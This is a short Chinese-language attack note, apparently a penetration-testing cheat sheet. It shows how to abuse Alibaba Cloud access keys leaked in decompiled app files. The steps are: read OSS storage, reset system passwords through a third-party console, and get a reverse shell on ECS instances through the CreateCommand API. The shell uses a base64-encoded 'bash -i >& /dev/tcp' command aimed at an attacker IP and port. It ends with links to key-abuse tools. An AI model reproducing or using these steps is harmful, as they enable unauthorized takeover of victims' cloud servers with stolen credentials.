Osskey
反编译app文件,查找可能会包含oss key的文件,如JS。
OSSAccessKey、AccessKeySecret使用OSS浏览器访问。
第三方行云管家可修改系统密码。
反弹shell
From: https://xz.aliyun.com/t/8310
https://api.aliyun.com/#/?product=Ecs
搜索框搜索选择CreateCommand来创建一个命令
CommandContent填命令的base64,Type填RunShellScript
命令echo "bash -i >& /dev/tcp/你的IP/端口 0>&1"| base64
bash -i >& /dev/tcp/你的IP/端口 0>&1
YmFzaCAtaSAmZ3Q7JiAvZGV2L3RjcC8xLjEuMS4xLzQ0NDQgMCZndDsmMQ==
填好以后点调试SDK
会直接给你起一个Cloud shell

并创建一个CreateCommand.py文件,使用vi编辑

填accessKeyId,accessSecret保存执行,并记录Commandid


Commandid填上面请求的返回值,InstanceId填行云管家显示的实例ID

填好了点调试sdk然后编辑文件把accessKeyId accessSecret填一下,执行


工具
https://github.com/iiiusky/alicloud-tools
https://github.com/mrknow001/aliyun-accesskey-Tools